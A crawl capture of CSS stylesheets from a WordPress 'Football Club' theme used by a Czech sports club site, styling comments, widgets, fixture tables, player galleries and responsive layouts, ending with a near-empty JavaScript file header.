.mini-rotator .main_image {
	width: 288px;
	height: 288px;
}
.mini-rotator .main_image h3 {
	margin: 0;
	width: 268px;
}
.mini-rotator .main_image .block time {
	display: none;
}
.mini-rotator .image_thumb {
	width: 293px;
}
.mini-rotator .image_thumb ul li{
	width: 283px;
	border-left-width: 1px;
	border-left-style: solid;
}
.mini-rotator .image_thumb ul li .block{
	width: 213px;
}

/* MAIN AREA */

#main {
	clear: both;
	background: url(images/dot.png) repeat-y 640px 0;
}
.home #main,
.page-template-page-onecolumn-php #main,
.page-template-page-home-php #main {
	background: transparent;
}
#container {
	width: 640px;
	float: left;
}
.page-template-page-onecolumn-php #container {
	width: auto;
	float: none;
}
#content,
#comments {
	padding: 28px;
}
#respond {
	clear: both;
}
#respond h3 {
	margin-top: 16px;
	margin-bottom: 4px;
	font-size: 24px;
	line-height: 24px;
}
.commentlist {
	padding: 8px;
	background: #f0f0f0;
}
.commentlist .comment {
	padding: 10px;
	border: 1px solid #ccc;
	margin: 8px;
	background: #fff;
}
.commentlist .comment .comment-body {
	position: relative;
	padding: 8px;
}
.commentlist .comment .comment-body:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.commentlist .comment .comment-author {
	float: left;
}
.commentlist .comment .comment-author .avatar {
	float: left;
	display: block;
	padding: 8px;
	background-color: #f5f5f5;
	background-image: -webkit-gradient(
	    linear,
		left top,
	    right bottom,
	    color-stop(0, #fff),
	    color-stop(1, #f0f0f0)
	);
	background-image: -moz-linear-gradient(
		left top,
		#fff 0%,
		#f0f0f0 100%
	);
	border: 1px solid #aeaeae;
	margin-right: 8px;
	border-left-color: #e3e3e3;
	border-top-color: #e3e3e3;
}
.commentlist .comment .comment-author .fn {
	line-height: 48px;
	font-size: 24px;
	font-style: normal;
}
.commentlist .comment .comment-author .says {
	display: none;
}
.commentlist .comment .comment-awaiting-moderation {
	position: absolute;
	right: 0;
	top: 0;
	color: #666;
}
.commentlist .comment .comment-meta {
	float: left;
	clear: left;
	margin-top: 10px;
}
.commentlist .comment p {
	clear: both;
	padding-top: 8px;
}
.commentlist .comment .reply {
	display: block;
	border: 1px solid #ccc;
	padding: 1px;
	float: right;
}
.commentlist .comment .reply a {
	background: #aeaeae;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #aeaeae),
		color-stop(1, #7a7a7a)
	);
	background-image: -moz-linear-gradient(
		center top,
		#aeaeae 0%,
		#7a7a7a 100%
	);
	cursor: pointer;
	color: #fff;
	padding: 6px 8px;
	font-size: 12px;
	font-weight: bold;
	display: block;
}
.commentlist .comment .reply a:hover {
	color: #fff;
}
.commentlist .comment .children {
	margin-top: 10px;
}

.home #main #content,
.page-template-page-home-php #main #content {
	width: 632px;
	padding: 8px 0 28px 8px;
}
#content section {
	margin:0 0 8px;
	border: 1px solid #ccc;
	border-color: rgba(0,0,0,0.2);
	padding: 1px;
	position: relative;
}
#sidebar section {
	position: relative;
}

#main #content:after,
#content section:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
#content section .inner {
	padding: 16px;
	background: #f9f9f9;
	background-color: rgba(128,128,128,0.04);
	border: none;
}
#content section.left-section {
	width: 282px;
	float: left;
	clear: left;
}
#content section.right-section {
	width: 282px;
	float: right;
	clear: right;
}

#content article {
	display: block;
	clear: both;
}
#content article:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
#content .half-width {
	width: 284px;
	clear: none;
}
body.home #content .half-width {
	width: 308px;
}
.content-left {
	float: left;
	clear: left;
}
.content-right {
	float: right;
	clear: right;
}
.content-left, .content-right {
	width: 288px;
}
body.home .home-widgets {
	margin: 0;
	padding: 0;
}
body.home .content-left, body.home .content-right,
body.page-template-page-home-php .content-left, body.page-template-page-home-php .content-right {
	width: 312px;
}
.home-bottom {
	clear: both;
}
#content section h3 {
	color: #fff;
	font-size: 12px;
	padding: 6px 8px;
	margin-top: 0;
	margin-bottom: 1px;
	line-height: 1;
	font-weight: bold;
}
section .tb_section_views {
	position: absolute;
	top: 1px;
	right: 1px;
	margin: 0;
}
section .tb_section_views li {
	display: block;
	float: left;
	margin-right: 4px;
}
section .tb_section_views li a {
	display: block;
	width: 24px;
	height: 24px;
	color: #fff;
	background-position: 4px 4px;
	background-repeat: no-repeat;
	opacity: 0.6;
	filter: alpha(opacity=60);
	cursor: pointer;
}
section .tb_section_views li a.list {
	background-image: url(images/list-view-icon.png);
}
section .tb_section_views li a.gallery {
	background-image: url(images/gallery-view-icon.png);
}
section .tb_section_views li a.selected,
section .tb_section_views li a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
section .tb_section_views li span {
	display: none;
}
ul.tb_matches-sidebar,
ul.tb_results-sidebar {
	display: block;
	clear: both;
	padding: 0;
}
ul.tb_matches-sidebar li {
	display: block;
	clear: both;
	padding: 8px;
	border-bottom: 1px solid #fff;
}
ul.tb_matches-sidebar li.last {
	border-bottom: none;
}
ul.tb_matches-sidebar .kickoff {
	text-align: center;
	color: #333;
	font-size: 13px;
	line-height: 22px;
	min-height: 50px;
}
ul.tb_matches-sidebar .kickoff a {
	color: #333;	
}
ul.tb_matches-sidebar .kickoff time,
ul.tb_matches-sidebar .kickoff .score {
	font-size: 18px;
	color: #333;
	font-weight: bold;
}
ul.tb_matches-sidebar .home-logo {
	float: left;
	height: 50px;
	width: 50px;
}
ul.tb_matches-sidebar .away-logo {
	float: right;
	height: 50px;
	width: 50px;
}
ul.tb_matches-sidebar h4.teams {
	margin: 5px 0;
	text-align: center;
	clear: both;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
	height: 16px;
	text-transform: uppercase;
}
ul.tb_matches-sidebar .competition,
ul.tb_results-sidebar .competition,
ul.tb_matches-sidebar .season,
ul.tb_results-sidebar .season,
ul.tb_matches-sidebar .team,
ul.tb_results-sidebar .team {
	text-align: center;
	line-height: 1.6;
}
a.tb_view_all {
	display: block;
	padding: 6px 8px;
	text-align: right;
	color: #666;
	font-weight: bold;
	font-size: 12px;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(128,128,128,0)),
		color-stop(1, rgba(128,128,128,0.2))
	);
	background-image: -moz-linear-gradient(
		center top,
		rgba(128,128,128,0) 0%,
		rgba(128,128,128,0.2) 100%
	);
	text-shadow: 1px 1px 0 #fff;
	clear: both;
}
a.tb_view_all:hover {
	color: #333;
}

/* WIDGETS */

.widget-container ul {
	clear: both;
}

ul.xoxo {
	margin: 0;
}

/* SIDEBAR */

#sidebar {
	float: right;
	margin: 8px 8px 8px 0;
	width: 322px;
	padding: 8px 8px 0;
	background: #F0F0F0;
}
#sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget-container {
	margin-bottom: 8px;
	border: 1px solid #ccc;
	border-color: rgba(128,128,128,0.4);
	padding: 1px;
	display: block;
	background: #fff;
}
.widget-container h3 {
	color: #fff;
	font-size: 12px;
	padding: 6px 8px;
	margin-top: 0;
	margin-bottom: 1px;
	line-height: 1;
	font-weight: bold;
}
.widget-container li {
	display: block;
	padding: 8px;
}
.widget-container #searchform ul {
	padding: 4px;
}
.widget-container #searchform li {
	display: inline;
	padding: 0;
}
.widget-container #searchform input#s {
	line-height: 20px;
}
/* widgetized sections */
#content .widget-container section {
	border: none;
	margin: 0;
	padding: 0;
}

/* TWITTER WIDGET */

.twitter-widget .loading {
	text-align: left;
	height: 64px;
	background: url(images/loading-32.gif) no-repeat 16px 16px;
}
.twitter-widget .profile {
	padding: 8px;
	height: 48px;
}
.twitter-widget .profile_image {
	float: left;
	height: 48px;
	width: 48px;
}
.twitter-widget .username {
	float: left;
	margin-left: 8px;
	width: 228px;
	font-size: 24px;
}
.twitter-widget .follow {
	float: right;
	margin: 3px 0 0;
	font-weight: bold;
}
.twitter-widget .tweets {
	clear: both;
}
.twitter-widget .tweets .tweet {
	display: block;
	padding: 8px;
	border-bottom: 1px solid #fff;
}
.twitter-widget .tweets .last {
	border-bottom: none;
}
.twitter-widget .tweets .tweet:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.twitter-widget .tweets .tweet .intents {
	display: block;
	text-transform: lowercase;
	font-size: 10px;
	margin-top: 4px;
}
.twitter-widget .tweets .tweet .intents li {
	border: none;
	padding: 0;
	display: block;
	float: left;
	margin-right: 16px;
}
.twitter-widget .tweets .tweet .intents li.last {
	margin-right: 0;
}
#sidebar .twitter-widget .tweets .tweet .intents li {
	padding: 0;
}

/* DEFAULT SEARCH WIDGET */
.widget_search #searchform ul {
	text-align: center;
}
.widget_search #searchform ul #s {
	width: 220px;
}
/* FOOTER */

#footer-widgets {
	background: #333 url(images/footer-bg.png) repeat-y 0 0;
	color: #999;
	line-height: 20px;
	height: 100%;
}
#footer-widgets p {
	line-height: 20px;
	margin: 0 0 1em;
}
#footer-widgets a {
	color: #999;
}
#footer-widgets a:hover {
	color: #fff;
}
#footer-widgets li {
	background: transparent;
}
#footer-widgets .widget-area {
	width: 362px;
	float: left;
	padding: 12px 18px;
}
#footer-widgets .widget-area#footer-logo {
	width: 162px;
}
#footer-widgets .widget-area p,
#footer-widgets .widget-area ul li {
	margin-top: 6px;
}
#footer-widgets .widget-area th,
#footer-widgets .widget-area td {
	padding: 4px;
}
#footer-widgets #footer-logo {
	border-left: none;
	background-repeat: no-repeat;
	background-position: center center;
	min-height: 140px;
}
#footer-widgets #fourth {
	border-right: none;
}
#footer-widgets .widget-area .widget-title {
	text-shadow: #1a1a1a -1px -1px 0;
	color: #ccc;
	margin-bottom: 8px;
	font-size: 16px;
	background: transparent;
	filter: none;
	padding: 0;
}
#footer-widgets .widget-area ul li {
	padding: 2px 0;
}
#footer-widgets .widget-container {
	margin: 0;
	border: none;
	padding: 0;
	background: transparent;
}
#footer-widgets ul li {
	border-color: #666;
	border-color: rgba(255,255,255,0.2);
}
footer {
	width: 994px;
	margin: 6px auto 28px;
	color: #333;
	font-weight: bold;
}
footer .left {
	float: left;
}
footer .right {
	float: right;
}
footer a {
	color: #333;
}
footer a:hover {
	color: #000;
}

/* LIST POSTS */
.post-row {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e3e3e3;
	border-color: rgba(0,0,0,0.1);
}
.post-row .post-thumbnail {
	float: left;
	display: block;
	padding: 8px;
	margin-right: 20px;
	margin-bottom: 16px;
	background-image: -webkit-gradient(
		linear,
		left top,
		right bottom,
		color-stop(0, rgba(0,0,0,0.02)),
		color-stop(1, rgba(0,0,0,0.06))
	);
	background-image: -moz-linear-gradient(
		left top,
		rgba(0,0,0,0.02) 0%,
		rgba(0,0,0,0.06) 100%
	);
	border: 1px solid #ccc;
	border-color: rgba(0,0,0,0.2);
	border-left-color: rgba(0,0,0,0.1);
	border-top-color: rgba(0,0,0,0.1);
}
.post-row .post-thumbnail img {
	border: 1px solid rgba(0,0,0,0.2);
	border-bottom-color: rgba(0,0,0,0.1);
	border-right-color: rgba(0,0,0,0.1);
	display: block;
}
.post-row .post {
	float: left;
	width: 390px;
}
.post-row .post .entry-title {
	font-size: 24px;
	line-height: 24px;
}
.post-row .post .entry-summary {
	margin-top: 6px;
}
.post-row .post .entry-summary .readmore {
	float: right;
}

/* PAGE NAVIGATION */

#content #nav-above {
	margin-bottom: 20px;
}
#content #nav-below {
	padding-top: 8px;
	padding-bottom: 8px;
	clear: both;
}
#content .navigation .nav-previous,
#content .navigation .nav-next {
	display: block;
	border: 1px solid #ccc;
	padding: 1px;
}
#content .navigation .nav-previous {
	float: left;
}
#content .navigation .nav-next {
	float: right;
}
#content .navigation .nav-previous a,
#content .navigation .nav-next a {
	background: #999;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #aeaeae),
		color-stop(1, #7a7a7a)
	);
	background-image: -moz-linear-gradient(
		center top,
		#aeaeae 0%,
		#7a7a7a 100%
	);
	cursor: pointer;
	color: #fff;
	padding: 6px 8px;
	font-size: 12px;
	font-weight: bold;
	display: block;
}
#content .navigation .nav-previous a:hover,
#content .navigation .nav-next a:hover {
	color: #fff;
}

/* TABLES */

#main table {
	font-size: 12px;
	width: 100%;
}
#main table thead tr th,
table #main thead tr td,
table tbody tr.labels th {
	padding: 6px 8px;
	text-align: left;
	font-weight: bold;
	line-height: normal;
}
#main table tbody tr {
	height: 25px;
	line-height: 25px;
	border-bottom: 1px solid #fff;
}
#main table tbody tr.last {
	border-bottom: none;
}
#main .staff-post table {
	margin-bottom: 16px;
}
#main .staff-post table tbody tr {
	background: none;
	border-bottom: 1px solid #eee;
}
#main .staff-post table tbody tr.last {
	border-bottom: none;
}
#main .staff-post table tbody tr th {
	padding-left: 0;
}
#main .staff-post table tbody tr td {
	padding-right: 0;
}

table tbody tr th,
table tbody tr td {	
	padding: 8px;
	text-align: left;
}
table tbody tr th,
table tbody tr td {
	line-height: 25px;
	font-weight: normal;
}
table tbody tr.highlighted th,
table tbody tr.highlighted td,
table tbody tr a {
	font-weight: bold;
}
table tbody tr.inactive th,
table tbody tr.inactive td {
	color: #999;
}
table.tb_standings tr td.club {
	text-align: left;
}
table tbody tr td.club .pos {
	margin-right: 10px;
	float: left;
}
table tbody tr td.club img.crest {
	margin-right: 6px;
	float: left;
	text-align: center;
}
table tbody tr .logo img {
	height: 25px;
}
table tbody tr img.flag {
}
table tbody tr td.flag {
	text-align: center;
	width: 16px;
	padding: 0 4px 0 8px;
}
table tbody tr td.flag img.flag {
	margin-right: 0;
}
#sidebar table.tb_standings tbody tr td.club .name {
	display: none;
}
#sidebar table.tb_standings tbody tr td.club img.crest {
	margin-right: 0;
}
table.tb_matches-normal .crest {
	float: left;
	margin-right: 4px;
}
table.tb_fixtures .home,
table.tb_fixtures .away,
table.tb_results .home,
table.tb_results .away,
table .date {
	text-align: left;
}
table caption {
	line-height: 40px;
}
table tbody .number {
	width: 10%;
}

/* MATCH STATISTIC NOTES */
.notes .goal,
.notes .assist,
.notes .yellowcard,
.notes .redcard,
.notes .sub {
	display: block;
	width: 20px;
	height: 20px;
	line-height: 20px;
	float: left;
	background: url(images/notes.png) no-repeat;
	overflow: hidden;
	text-indent: -100px;
}
.notes .goal { background-position: -5px -5px; }
.notes .assist { background-position: -165px -5px; }
.notes .yellowcard { background-position: -45px -5px; }
.notes .redcard { background-position: -85px -5px; }
.notes .sub { background-position: -125px -5px; }

/* PLAYERS */

.tb_players td,
.tb_players th {
	text-align: left;
}
.tb_players .gallery-view {
	margin: 16px;
	padding: 0;
}
.tb_players .gallery-view li {
	display: block;
	float: left;
	margin-right: 12px;
	margin-bottom: 16px;
	width: 100px;
	position: relative;
}
.tb_players .gallery-view li.first {
	clear: left;
}
.tb_players .gallery-view li.last {
	margin-right: 0;
}
.tb_players .gallery-view li img {
	display: block;
	clear: both;
}
.tb_players .gallery-view li .number {
	font-weight: bold;
	position: absolute;
	top: 76px;
	left: 0;
}
.tb_players .gallery-view li .number a {
	color: #fff;
	height: 16px;
	line-height: 16px;
	min-width: 12px;
	text-align: center;
	padding: 4px 6px;
	display: block;
}
.tb_players .gallery-view li .name {
	clear: both;
	background: #f5f5f5;
	background-image: -webkit-gradient(
		linear,
		left top,
		right bottom,
		color-stop(0, rgba(0,0,0,0.02)),
		color-stop(1, rgba(0,0,0,0.06))
	);
	background-image: -moz-linear-gradient(
		left top,
		rgba(0,0,0,0.02) 0%,
		rgba(0,0,0,0.06) 100%
	);
	border: 1px solid #ccc;
	border-color: rgba(0,0,0,0.2);
	border-left-color: rgba(0,0,0,0.1);
	border-top-color: rgba(0,0,0,0.1);
}
.tb_players .gallery-view li .name a {
	color: #333;
	opacity: 0.7;
	font-weight: bold;
	line-height: 16px;
	width: 90px;
	padding: 4px;
	display: block;
}
.tb_players .gallery-view li .name a:hover {
	opacity: 1;
}
.tb_players .list-view  .number {
	width: auto;
}

/* STAFF */

.staff .post-row {
	margin: 16px;
}
.staff .post-row .staff-post {
	width: 358px;
	float: left;
}
.staff .last {
	margin-bottom: 0;
	border-bottom: none;
}

/* PROFILE PAGES */

#content .profile-box {
	padding: 0;
	border: none;
}
#content .profile-box .entry-title {
	float: left;
}
#content .profile-box #switch-player-profile {
	float: right;
}
#content .profile-image {
	float: left;
	clear: left;
	background: #f5f5f5;
	background-image: -webkit-gradient(
		linear,
		left top,
		right bottom,
		color-stop(0, rgba(0,0,0,0.02)),
		color-stop(1, rgba(0,0,0,0.06))
	);
	background-image: -moz-linear-gradient(
		left top,
		rgba(0,0,0,0.02) 0%,
		rgba(0,0,0,0.06) 100%
	);
	border: 1px solid #ccc;
	border-color: rgba(0,0,0,0.2);
	border-left-color: rgba(0,0,0,0.1);
	border-top-color: rgba(0,0,0,0.1);
	padding: 10px;
	margin-bottom: 8px;
}
#content .profile-image img {
	max-height: 240px;
	max-width: 240px;
	float: left;
	border: 1px solid #ccc;
	border-bottom-color: #e3e3e3;
	border-right-color: #e3e3e3;
}
#content .profile-details {
	width: 300px;
	float: right;
	clear: none;
}
#content .profile-box .profile-details tr th {
	font-weight: bold;
}
#content .profile-box .profile-details tr td {
	text-align: left;
}

/* VENUE INFORMATION */

.venue-info {
	clear: both;
	padding-bottom: 12px;
	font-size: 12px;
}
.venue-info .details {
	padding-top: 10px;
}
.venue-info .with-map {
	width: 259px;
}
.venue-info h4 {
	padding: 6px 8px;
	text-align: center;
}
.venue-info p {
	padding: 6px 8px;
	margin: 0.25em 0;
}
.venue-info .address {
	background: #f0f0f0;
	background-color: rgba(0,0,0,0.05);
}

/* MATCH DETAILS */

.match-info .date,
.match-info time,
.match-info .score {
	display: block;
	float: right;
	clear: right;
}
.match-info .date {
	margin-top: 4px;
}
.fixtures-info time,
.match-info .score {
	font-size: 18px;
	color: #333;
	font-weight: bold;
	line-height: 36px;
	margin-bottom: 8px;
}
.match-info .teams {
	float: left;
	margin-bottom: 16px;
	margin-top: 16px;
	clear: left;
}
.match-info .teams .home-logo,
.match-info .teams .away-logo,
.match-info .teams span {
	float: left;
}
.match-info .teams span {
	margin: 0 8px;
	line-height: 50px;
	font-size: 18px;
	font-weight: bold;
}
.match-info .competition,
.match-info .season,
.match-info .team {
	display: block;
	float: left;
	clear: left;
	font-weight: bold;
}

/* GOOGLE MAP */

.google-map {
	display: block;
	float: right;
	margin-left: 16px;
}

/* CONTACT FORM */

.contactform form {
	margin: 16px;
}
.contactform form .eroror {
	margin-left: 6px;
}
.contactform li {
	margin-top: 16px;	
}
.contactform label {
	line-height: 24px;
	font-weight: bold;
	display: block;
	clear: both;
}
.contactform input {
	width: 240px;
	padding: 6px;
	border: 1px solid #ccc;
	margin: 0 0 10px;
}
.contactform textarea {
	width: 532px;
	padding: 6px;
	border: 1px solid #ccc;
}
.contactform .actions:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.contactform .actions span {
	padding: 1px;
	border: 1px solid #ccc;
	display: block;
	float: left;
}
.contactform .button {
	background: #aeaeae;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #aeaeae),
		color-stop(1, #7a7a7a)
	);
	background-image: -moz-linear-gradient(
		center top,
		#aeaeae 0%,
		#7a7a7a 100%
	);
	cursor: pointer;
	color: #fff;
	padding: 12px;
	margin-top: 20px;
	font-size: 12px;
	font-weight: bold;
	display: block;
	border: none;
}
.contactform .button:hover {
	color: #fff;
}
.error {
	font-weight: bold;
	color: #d00;
	line-height: 24px;
}
.contactform .thanks {
	font-size: 24px;
	line-height: 24px;
	margin: 40px 20px;
	text-align: center;
}


/* GALLERY */

.gallery .gallery-icon a {
	float: left;
	background-color: #f5f5f5;
	background-image: -webkit-gradient(
		linear,
		left top,
		right bottom,
		color-stop(0, #fff),
		color-stop(1, #f0f0f0)
	);
	background-image: -moz-linear-gradient(
		left top,
		#fff 0%,
		#f0f0f0 100%
	);
	border: 1px solid #ccc;
	border-left-color: #e3e3e3;
	border-top-color: #e3e3e3;
	padding: 10px;
	margin-bottom: 8px;
	
}
.gallery .gallery-icon a img {
	border: 1px solid #ccc;
	border-bottom-color: #e3e3e3;
	border-right-color: #e3e3e3;
}

/* 404 PAGE */

.not-found form {
	display: block;
	background: #f0f0f0;
	padding: 8px;
	height: 32px;
	margin-top: 16px;
	border-radius: 5px;
}
.not-found form input {
	display: block;
}
.not-found form input#s {
	float: left;
	padding: 4px;
	line-height: 12px;
	font-size: 12px;
	color: #333;
	width: 450px;
}
.not-found form input#searchsubmit {
	float: left;
	padding: 4px;
	line-height: 19px;
	font-size: 12px;
	font-weight: bold;
	float: right;
	width: 100px;
}

/* SPONSORS */

#sponsors {
	clear: both;
	background: #f0f0f0;
	border-top: 1px solid #ccc;
	border-color: rgba(128,128,128,0.4);
}
.sponsors {
	padding: 30px 10px 20px;
	text-align: center;
	margin: 0;
}
.sponsors li {
	margin: 14px;
	display: inline;
	font-size: 24px;
}
.sponsors li a {
	color: #333;
}
#content .sponsor-details {
	padding: 20px;
}
#content .sponsor-details .sponsor-logo {
	text-align: center;
}
.sponsor-details .entry-content {	
	margin-top: 10px;
}

#image-ad img {
	margin: 9px;
}

.tb_ground_status_display {
	background: url(images/ground-status.jpg) repeat-y 0 0;
	width: 318px;
	height: 120;
	line-height: 120px;
	text-align: center;
	font-size: 20px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}

input[type="submit"] {
	background: #aeaeae;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #aeaeae),
		color-stop(1, #7a7a7a)
	);
	background-image: -moz-linear-gradient(
		center top,
		#aeaeae 0%,
		#7a7a7a 100%
	);
	cursor: pointer;
	color: #fff;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: bold;
	border: none;
}
input[type="submit"]:hover {
	color: #fff;
}

#menu select#drop-nav {
	display: none;
	margin: 10px;
	width: 580px;
	padding: 5px;
	font-size: 12px;
	line-height: 30px;
	height: 30px;
	border: 1px solid transparent;
}

a.tb-club-link {
	color: inherit;
	font-weight: inherit;
}
a.readmore {
	display: block;
	float: right;
	clear: both;
	margin-top: 16px;
}

/* ADMIN UTILITIES */

.entry-utility {
	clear: both;
	display: block;
	padding-top: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/responsive.css?ver=5.1.8
body_size: 1338
content:
/*
Theme Name: Football Club
*/

@media only screen and (max-width: 993px) {
	img {
		max-width: 100%;
		height: auto;
	}
	iframe {
		max-width: 100%;
	}
	#wrapper, footer {
		width: 710px;
	}
	#container {
		width: 50%;
	}
	#content article,
	#content > .post {
		padding: 12px;
	}
	#content section {
		margin: 0 -20px 8px;
		float: none !important;
		width: auto !important;
	}
	#content article .match-info {
		margin: -12px;
	}
	#content article .match-info section {
		margin: -8px;
	}
	#menu #searchform {
		display: none;
	}
	#header #maintitle h1 {
		font-size: 48px;
	}
	#header #maintitle h2 {
		font-size: 16px;
	}
	#main {
		background-position: 355px 0;
	}
	.post-row .post {
		width: 100%;
		clear: both;
	}
	.post-row .post-thumbnail {
		float: none;
		width: 152px;
		margin: 0 auto 16px;
	}
	.home #main #content, .page-template-page-home-php #main #content {
		width: auto;
	}
	body.home .content-left, body.home .content-right, body.page-template-page-home-php .content-left, body.page-template-page-home-php .content-right {
		width: auto;
		float: none;
	}
	.image-rotator {
		width: 100%;
	}
	.image-rotator .image_thumb {
		width: 70px;
	}
	.image-rotator .image_thumb ul li, .image-rotator .image_thumb ul li .more a {
		width: 50px;
		padding-right: 10px;
	}
	.image-rotator .image_thumb ul li .block,
	.image-rotator .image_thumb ul li .more {
		display: none;
	}
	.mini-rotator {
		height: auto;
	}
	.mini-rotator .main_image {
		width: 100%;
	}
	.mini-rotator .main_image .desc {
		bottom: 72px;
		width: 275px;
	}
	.mini-rotator .main_image h3 {
		width: auto;
		padding-right: 12px;
	}
	.mini-rotator .image_thumb {
		width: 100%;
		margin-bottom: 20px;
	}
	.mini-rotator .image_thumb ul {
		margin: 1px;
	}
	.mini-rotator .image_thumb ul li {
		padding: 9px;
		border: none;
	}
	table tbody tr th, table tbody tr td {
		padding: 6px;
	}
	.tb_players .gallery-view {
		margin: 4px 2px;
	}
	.tb_players .gallery-view li {
		display: block;
		height: 142px;
		margin: 5px;
	}
	.tb_players .gallery-view li.first {
		clear: none;
	}
	.tb_players .gallery-view li.last {
		margin-right: 5px;
	}
	.tb_players .gallery-view .clearfix {
		clear: none;
		display: inline;
	}
	.tb_players .gallery-view .clearfix:after {
		content: '';
		display: inline;
		clear: none;
	}
	.staff .post-row .staff-post {
		width: 100%;
	}
	#content .profile-box #switch-player-profile {
		float: none;
		clear: both;
		display: block;
		margin: 0 auto 16px;
	}
	#content .profile-image {
		float: none;
		width: 242px;
		height: 242px;
		text-align: center;
		margin: 0 auto 8px;
	}
	#content .profile-image img {
		float: none;
	}
	#content .profile-details {
		width: auto;
		float: none;
	}
	#content input,
	#content textarea {
		width: 280px;
	}
	.not-found form input#s {
		width: 139px;
	}
	.fb_iframe_widget, .fb_iframe_widget span {
		max-width: 100%;
	}
	#footer-widgets {
		background-image: url(images/footer-bg-710.png);
	}
	#footer-widgets .widget-area {
		width: 220px;
	}
}

@media only screen and (max-width: 767px) {
	#wrapper, footer {
		width: 600px;
	}
	#header {
		text-align: center;
		padding: 0;
	}
	#header #sponsor {
		float: none;
		display: inline-block;
		margin: 0 8px 16px;
	}
	#header #logo {
		float: none;
	}
	#header #maintitle {
		float: none;
		padding-top: 10px;
		padding-bottom: 20px;
	}
	#menu .menu-header {
		display: none;
	}
	#menu select#drop-nav {
		display: inline-block;
	}
	#menu select#drop-nav option {
		padding: 10px;
	}
	#main {
		background-position: 300px 0;
	}
	.image-rotator .main_image {
		width: 530px;
	}
	.image-rotator .main_image ul li {
		width: 100%;
	}
	.image-rotator .main_image ul li img {
		max-width: none;
		margin-left: -55px;
	}
	.image-rotator .main_image h3 {
		width: auto;
		margin-right: 160px;
	}
	.mini-rotator .main_image {
		width: 100%;
		height: 200px;
	}
	.mini-rotator .main_image h3 {
		margin-right: 16px;
	}
	.mini-rotator .main_image .desc {
		bottom: 160px;
		width: 100%;
	}
	.mini-rotator .main_image ul li img {
		margin-left: -30px;
	}
	.mini-rotator .image_thumb {
		width: 100%;
		margin-bottom: 20px;
	}
	.mini-rotator .image_thumb ul {
		margin: 2px;
	}
	.mini-rotator .image_thumb ul li {
		padding: 2px;
		border: none;
	}
	#main #sidebar {
		width: 50%;
		margin: 0;
		padding: 0;
		background-color: transparent;
	}
	#sidebar #primary {
		margin: 8px;
	}
	.tb_ground_status_display {
		width: auto;
	}
	#main table thead tr th, table #main thead tr td, table tbody tr.labels th {
		padding: 8px 2px;
	}
	table tbody tr th, table tbody tr td {
		padding: 2px;
	}
	#content input,
	#content textarea {
		width: 230px;
	}
	.not-found form {
		height: auto;
	}
	.not-found form input#s {
		width: 192px;
		float: none;
	}
	.not-found form input#searchsubmit {
		width: 204px;
		float: none;
	}
	.contactform .button {
		width: 100%;
	}
	.tb_players .gallery-view li {
		height: 124px;
		width: 82px;
	}
	.tb_players .gallery-view li .number {
		top: 58px;
	}
	.tb_players .gallery-view li .name a {
		width: 72px;
	}
	#footer-widgets {
		background-image: none;
	}
	#footer-widgets .widget-area,
	#footer-widgets .widget-area#footer-logo {
		width: 564px;
	}
}

@media only screen and (max-width: 599px) {
	#wrapper, footer {
		width: 320px;
	}
	#container {
		width: 100%;
	}
	#header #maintitle h1 {
		font-size: 42px;
		line-height: 1.2;
	}
	#header #maintitle h1 a {
		padding: 0;
	}
	#header #maintitle h2 {
		font-size: 14px;
	}
	#header #maintitle h2 a {
		padding: 0;
	}
	#menu select#drop-nav {
		width: 300px;
	}
	#main {
		background-image: none;
	}
	.image-rotator {
		height: 260px;
	}
	.image-rotator .main_image {
		width: 100%;
		height: 180px;
		overflow: hidden;
	}
	.image-rotator .main_image ul li {
		height: 100%;
	}
	.image-rotator .main_image ul li img {
		margin: 0;
		width: 100%;
		max-width: 100%;
		height: auto;
	}
	.image-rotator .main_image h3 {
		height: 48px;
		margin-right: 0;
		padding-right: 16px;
	}
	.image-rotator .main_image .block time {
		top: 40px;
		left: 16px;
	}
	.image-rotator .image_thumb {
		width: 100%;
	}
	.image-rotator .image_thumb ul {
		padding: 10px;
	}
	.image-rotator .image_thumb ul li, .image-rotator .image_thumb ul li .more a {
		padding: 5px;
		border: none;
	}
	.mini-rotator {
		height: auto;
	}
	.mini-rotator .main_image .desc {
		bottom: -20px;
	}
	.mini-rotator .image_thumb ul {
		margin: 0;
		padding: 0;
	}
	.mini-rotator .image_thumb ul li {
		padding: 5px;
	}
	.home #main #content, .page-template-page-home-php #main #content {
		padding: 8px 8px 28px;
	}
	.image-rotator .image_thumb ul li.active {
		background: none;
		color: inherit;
	}
	#main #sidebar {
		width: 100%;
	}
	#content input,
	#content textarea {
		width: 250px;
	}
	.not-found form input#s {
		width: 212px;
		float: none;
	}
	.not-found form input#searchsubmit {
		width: 224px;
		float: none;
	}
	.sponsors li {
		display: block;
		clear: both;
	}
	.tb_players .gallery-view {
		margin: 5px 3px;
	}
	.tb_players .gallery-view li {
		height: 130px;
		width: 88px;
	}
	.tb_players .gallery-view li .number {
		top: 64px;
	}
	.tb_players .gallery-view li .name a {
		width: 78px;
	}
	#footer-widgets {
		background-image: none;
	}
	#footer-widgets .widget-area,
	#footer-widgets .widget-area#footer-logo {
		width: 284px;
	}
	footer .left {
		margin-left: 8px;
	}
	footer .right {
		margin-right: 8px;
	}	
}

--- FILE ---
content_type: application/javascript
request_url: https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/jquery.themeboy-rotator.js?ver=5.1.8
body_size: 796
content:
// ThemeBoy Image Rotator
